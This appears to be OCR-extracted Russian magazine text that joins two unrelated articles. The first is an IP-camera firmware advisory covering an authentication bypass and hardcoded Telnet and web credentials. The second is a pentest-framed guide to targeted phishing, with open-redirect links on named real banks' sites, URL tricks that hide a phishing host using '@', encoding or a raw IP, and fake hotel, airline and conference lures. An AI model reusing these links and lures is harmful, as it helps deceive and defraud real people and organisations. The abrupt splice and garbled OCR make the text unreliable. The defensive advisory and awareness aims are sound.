

Прошивка содержит «зашитые» учетные данные, которые могут быть использованы атакующим для привилегированного доступа к работающему устройству и кражи ценной информации, например получения видеопотока, или (классика жанра) для включения данного устройства в ботнет. Также уязвимый веб-интерфейс позволяет атакующему обойти процедуру аутентификации и получить привилегированный доступ к видеопотоку.

B ПОСЛЕДНИХ версиях Прошивки  $(Ha)$ **MOMEHT** исследования декабрь 2017 года) были обнаружены уязвимости:

- обход аутентификации в веб-приложении;
- «зашитая» учетная запись для Telnet;
- «зашитые» учетные записи для веб-панели управления и RTSP-сервера (Real Time Streaming Protocol).

#### :АНИЧЕСКИЕ ДЕТАЛИ Обход аутентификации в веб-приложении

Веб-панель, разработанная для управления устройством и видеомониторинга, имеет «особенность» (довольно распространенную среди подобных устройств), которая позволяет неавторизованному пользователю получить доступ к видеопотоку. Достаточно изменить URL

#### http://<IP>/<main\_page\_with\_login\_form>.html

на что-то подобное:

#### http://<IP>/<video stream>.html

Эта уязвимость в веб-приложении возникает из-за того, что отсутствуют проверки пользовательских прав, - судя по обновленному OWASP TOP 10 IoT Vulnerabilities, это достаточно тривиальная проблема.



#### ОЦЕНКА УЯЗВИМОСТИ

CVSS<sub>v3</sub> Base Score: 7.5 Vector: (AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:M/A:N)

#### Зашитые учетные данные для Telnet

Файлы прошивки находятся в открытом доступе и не защищены от анализа содержимого. В результате любой желающий может распаковать образ прошивки. Это один из способов, который используют злоумышленники для пополнения своих ботнетов. Злодеи непрерывно следят за обновлениями прошивок на сайте производителя; они успешно распаковывают образ прошивки и приступают к изучению ее содержимого. Если распакованная прошивка содержит «зашитые» учетные данные, злоумышленники включают их в брут-листы своего сканера.



В прошивке, которую мы анализировали, обнаружились учетные данные для Telnet-подключения. В файле etc/passwd есть следующая строка:

#### root:<Unix md5 string>:0:0:root:/:/bin/sh

Эта строка содержит учетные данные привилегированного пользователя Telnet, которые владелец устройства изменить не может.



#### ОЦЕНКА УЯЗВИМОСТИ

CVSS<sub>v3</sub> **Base Score: 10** Vector: (AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)

#### Зашитые учетные данные для веб-сервера и RSTP-сервера

Используя описанную выше учетную запись для Telnet, атакующий может получить доступ к следующим файлам, которые содержат все пользовательские учетки для веб-панели и RSTP-сервера:

#### <temporary\_dir>/Config1

<temporary\_dir>/Config2

Кроме того, эти файлы содержат «зашитые» учетные данные (бэкдор):





для веб-панели

Фрагм

В результате атакующий может получить доступ к веб-панели и видеопотоку.



#### ОЦЕНКА УЯЗВИМОСТИ

CVSS<sub>v3</sub> Base Score: 7.5 Vector: (AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:M/A:N)

#### КАК УСТРАНИТЬ ОПИСАННЫЕ УЯЗВИМОСТИ

- 1. Запретить любой доступ к веб-панели, используя белый список доверенных IP-адресов.
- 2. Скрыть работающее устройство за NAT роутера. Если это невозможно, то необходимо отключить от интернета (изолировать) уязвимое устройство.
- 3. Если требуется получить доступ к видеопотоку через интернет, то лучше использовать соединение с вендорским облаком (если устройство поддерживает такую возможность). <sup>По</sup>

#### Текущий статус отчета

- 01.12.2017 отчет передан производителю.
- 11.01.2018 производитель подтвердил, что отчет получен.
- 14.06.2018 отчет передан китайскому CERT (National Computer network Emergency Response technical Team / Coordination Center of China) и Mitre.



В этой статье мы рассмотрим несколько техник социальной инженерии, которые можно использовать таргетированно, то есть в тех случаях, когда выбрана конкретная жертва (человек или компания). Считается, что таргетированные атаки отнимают больше времени на подготовку. Из опыта я знаю, что спровоцировать сделать что-то сотню случайных человек легче, чем одного конкретного в определенной организации.

В предыдущей статье мы разобрали массовые атаки, но их применимость ограничена. Например, они плохо подходят для тестов на проникновение. Пентестер не может позволить себе исходить из теории вероятностей и рассылать свои ловушки всем сотрудникам проверяемой организации в надежде, что кто-то попадется. Один-два бдительных пользователя оповестят службу безопасности, и атаке конец. Плюс нужна подготовка под конкретную инфраструктуру и специфику заказчика, а приемы социального инженера должны быть нестандартными.



#### **WARNING**

Статья предназначена для «белых хакеров», профессиональных пентестеров и руководителей службы информационной безопасности (CISO). Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

«Белые шляпы», пентестеры и обладатели СЕН обычно понимают, что их действия играют не только техническую, но и социальную роль. Я неслучайно упомянул CISO, поскольку их задача - постоянно обучать всех сотрудников основам информационной безопасности. Если ценного специалиста увольняют из-за того, что он открыл зараженный файл, то в этом есть и доля вины нерадивых безопасников.

Правила безопасности всегда пишутся постфактум, а потому инертны и слабо защищают от современных угроз. Банки уже давно не нужно грабить в масках с автоматами - теперь достаточно электронной почты, но во многих финансовых организациях еще живы старые стереотипы. Акцент в них делают на физическую безопасность, считая информационную менее существенной. Достаточно вспомнить недавнюю историю с ограблением ПИР Банка и комментарий его председателя правления: «...с наибольшей вероятностью вирус проник в банк через фишинговое письмо».

Давний парадокс остается актуальным: ИТ-специалисты не устают заявлять, что социальная инженерия — главное зло. При этом многие «безопасники» продолжают считать, что хитроумного софта и однажды написанных инструкций для персонала достаточно, чтобы противостоять киберугрозам.

#### ДОВЕРЕННЫЙ САЙТ КАК ПРОХОДНОЙ ДВОР

У вашего файрвола формально настроены «черные» и «белые» списки URL? Тогда мы идем к вам! Вот несколько примеров, когда на сайте банка используется одна известная CMS с незакрытым редиректом:

#### https://avbbank.ru/bitrix/redirect.php?goto=http://plohoyavbbank.ru http://www.rncb.ru/bitrix/redirect.php?goto=http://zloyrncb.ru http://www.moscow-bank.ru/bitrix/redirect.php?goto=http:// ne-moscow-bank.ru

http://kbivanovo.ru/bitrix/redirect.php?goto=http://hackkbivanovo.ru

Если файрвол смотрит только то, что идет после первого http(s), то пора его подкрутить. Но эта статья не про настройку межсетевого экрана, а про человеческие слабости. Поэтому просто дай сотруднику такую ссылку и проверь, насколько он бдителен и смотрит ли он дальше первого встречающегося http(s).

#### ЧТО ЗА СОБАКА?

Данный способ не сработает с внимательными сотрудниками, но если бы все были внимательны, то социальной инженерии не существовало бы как явле- $HMA. ; -)$ 

Развивая предыдущий способ для тех, кто привык смотреть, что идет сразу после http://, и думать, что URL безопасен: данная ссылка https://bank. ru@zloysite.ru тоже не приведет ни к чему хорошему.

Почему так происходит? Допустимые в URL символы задокументированы в стандарте RFC 1738. Символ @ используется в URL как специальный разделитель, когда нужно прямо в нем дать права для доступа к странице. В конструкции вида http://<логин>:<пароль>@<хост> до @ можно указывать практически что угодно. Браузер все равно отправит пользователя на хост, указанный после  $\omega$ .

#### ЧТО ЗА АБРАКАДАБРА?

Добавим в зловредный URL немного кириллицы, закодированной в UTF-8 → НЕХ, чтобы он выглядел непонятно для человека и на первый взгляд безопас-HO:

#### http://bank.ru@%D0%B7%D0%BB%D0%BE%D0%B9%D1%81%D0%B0%D0%B9%D1%82. %D1%80%D1%84

Tema: Re: Написано: 11 октября 2018 г., 1:16:08 (Thu, 11 Oct 2018 01:16:08 +0300)

<u>Закодированная в НЕХ</u>

http://bank.ru@%D0%B7%D0%BB%D0%BE%D0%B9%D1%81%D0%B0%D0%B9%D1%82.%D1%80%D1%84

Закодированный домен .pф в URL

Или совместим простые техники (редирект + кодирование):

#### http://www.moscow-bank.ru/bitrix/redirect.php?goto=http://www. moscow-bank.ru@%D0%B7%D0%BB%D0%BE%D0%B9%D1%81%D0%B0%D0%B9%D1%82. %D1%80%D1%84

При наведении мыши на закодированный URL десктопные браузеры декодируют символы (чего не скажешь об Outlook и мобильных браузерах). Поэтому для полного скрытия злого адреса можно прописать адрес сервера, на котором расположен фишинговый сайт:

http://www.moscow-bank.ru/bitrix/redirect.php?goto=http://www. moscow-bank.ru@178.248.232.27

или просто

http://www.moscow-bank.ru@178.248.232.27



Не забудь прикрутить к серверу HTTPS, чтобы браузер не ругался, но об этом позже.

#### ПЕРЕПОЛНЕНИЕ ПРЕДПРОСМОТРА

Наверняка ты уже знаешь, что настоящее расширение файлов можно спрятать, используя ограничение отображаемой длины столбца extension в «Проводнике» или архиваторе (или помнишь со времен ICO.:) — Прим. ред.).



#### і іопытка скрыть расширение фаила в архиве

Теперь давай попробуем сходным образом скрыть злую часть URL на этапе предпросмотра в браузере.

Если сотрудник знает, что анкор ссылки может быть не равен целевому URL, то он наведет мышкой на ссылку и посмотрит, куда на самом деле она ведет. Если это его единственный способ проверки ссылок, то инструкции по безопасности в такой компании пора обновлять. Злая ссылка может быть, к примеру, такой:

#### https://berbank.ru:

a@zloysait. 

#### bbbbbbbbbbb.html

Вместо аааа и bbbb пишем разные ключевые слова, которые обычно используются на оригинальном сайте.

При наведении мышкой в Firefox увидим сокращенный посередине адрес сайта, из-за чего часть zloysait.ru не отображается. Видна только не вызывающая подозрений часть ссылки:

#### https://berbank.ru:

aaaaaaaaaaaaaaaaaaaa.. 



Сокращенный URL в Firefox

Для больших экранов фишинговую ссылку лучше сделать подлиннее. Если навести мышку на такую ссылку в Internet Explorer или Edge, то мы не увидим вообще ничего. Судя по всему, их смущает повторное двоеточие в адресе, что нас вполне устраивает.

Chromium-браузеры от Google и Яндекса отображают конечный URL zloysait.ru/bbbbbbbb...bbbbbbbb.html, поэтому данный способ подойдет для таргетированной атаки, когда известен браузер жертвы.

#### «ПОЧТА РОССИИ» ТЕБЕ В ПОМОЩЬ!

Если жертва занимает руководящую должность в целевой компании, можно попробовать сыграть на ее чувстве собственной важности.

Создается фейковый одностраничник конференции (бизнес-мероприятия, бизнес-форума и подобного). Теперь жертву нужно заманить на ресурс. Почему бы не отправить бумажное письмо ей на работу? Тут ты точно обойдешь всю цифровую и железную защиту в организации и даже нейросетевой файрвол в виде секретарши, так как, по ее мнению, если она выкинет такое письмо в корзину, ее начальник не обрадуется. Очень уж привлекательно выглядит содержимое - красивое приглашение поучаствовать в пафосном мероприятии в качестве спикера (члена жюри, лауреата престижной премии).

Дальше все стандартно: предлагается скачать и заполнить «анкету» участника. Можно даже QR-код напечатать (вроде как заботимся о вашем удобстве, глубокоуважаемая жертва).

#### ЛИЧНОЕ ИЛИ ПУБЛИЧНОЕ?

Следующие несколько способов относятся к атакам на организацию через использование фактов о личной жизни сотрудника. Рассказывая о защите от социальной инженерии, я настаиваю на том, что человек должен знать правила безопасности не ради организации, а в первую очередь для себя. Пока в некоторых СБ думают, что принесенный на работу смартфон с пойманным на выходных трояном нельзя использовать для прослушки внутриофисных событий, мы будем находить таких сотрудников и делать их более компетен-ТНЫМИ.

#### Не чекином единым

Если ты тестируешь личный email сотрудника или его аккаунт в соцсетях, то посмотри, где человек отдыхал в последнее время.

Видишь название отеля? Смело пиши от имени администрации отеля и требуй доплаты за сервис. В письмо добавь надпись, что данное сообщение сгенерировано автоматически, а для ответа нужно воспользоваться формой на официальном сайте в разделе поддержки клиентов. Дав фейковую ссылку, предложи ему зарегистрироваться. Кто знает, быть может, этот логин/email и пароль он использует и на других ресурсах.



Потенциальная жертва летает самолетами «Аэрофлота»? Напиши, что срочно надо активировать бонусные мили, и тогда их количество удвоится! Сделать это нужно по твоей фейковой ссылке с лендингом акции.

